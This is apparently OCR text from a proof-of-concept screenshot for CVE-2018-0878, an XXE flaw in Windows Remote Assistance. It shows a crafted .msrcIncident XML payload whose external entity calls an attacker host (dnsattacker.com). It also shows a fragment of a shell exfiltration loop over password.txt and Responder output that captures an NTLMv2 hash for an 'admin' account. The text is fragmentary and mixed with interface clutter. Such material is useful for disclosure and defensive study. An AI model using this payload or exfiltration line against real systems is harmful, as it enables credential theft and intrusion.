 CVE-2018-0878:Windows Remote Assistance XXE
vulnerability
Invitation....
\Desktop\Invitation.msrcIncident - Sublime Text (UNREGISTERED)
ind View Goto Tools Project Preferences Help
Hello everybody, cat password.txt | xxd -p -c 16 | while read exfil xss.txt Copy - Copy.msrcIncident
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
4 <!ENTITY xxe SYSTEM "\\dnsattacker.com\test" >]><foo>
&xxe;</foo>
Windows Remote Assistance
Remote Assistance can't make the
connection
The file could be corrupted, and it should be verified
before trying again. If the problem persists, contact
your system administrator.
OK
Responder to receive
Hashes
attacker@ns1: ~
[SMB] NTLMv2-SSP Username : IE8Win7\admin
[SMB] NTLMv2-SSP Hash : admin::IE8Win7:1122334455667788:7277C489CC4C5E8D6AF
602087491C1B6:0101000000000000FFFC17CE6E3FD401E6C72AA280A115560000000002000A005
3004D0042003100320001000A0053004D0042003100320004000A0053004D004200310032000300
0A0053004D0042003100320005000A0053004D00420031003200080030003000000000000000010
0000000200000A888068C7E1380A002C8DCBD22D1855D435542C397BCD98C8365976FAEB03E370A
001000000000000000000000000000000000000900280063006900660073002F0064006E0073006
10074007400610063006B00650072002E0063006F006D000000000000000000
[SMB] Requested Share : \\DNSATTACKER.COM\IPC$